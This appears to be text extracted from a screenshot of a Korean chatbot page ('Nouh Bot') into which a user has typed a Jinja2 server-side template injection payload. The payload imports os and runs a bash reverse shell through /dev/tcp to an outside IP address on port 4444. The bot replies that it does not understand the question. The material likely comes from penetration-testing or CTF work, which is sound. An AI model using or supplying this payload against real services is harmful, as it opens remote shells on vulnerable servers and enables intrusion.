 SK Shieldus
클라우드기반
Flowbite Logo
Nouh Bot
궁금한 문제에 대해 입력해보세
요!
{{request.application.__globals__
__builtins__.__import__('os').pop
en('/bin/bash -c "nohup
/bin/bash -i >&
/dev/tcp/3.36.78.71/4444 0<&1
&"').read()}}
''에 대해서는 잘 모르겠어요. 다
시 질문해주세요!
Your message...
Nouh 챗봇 검색 기록은 저장되지 않습니다.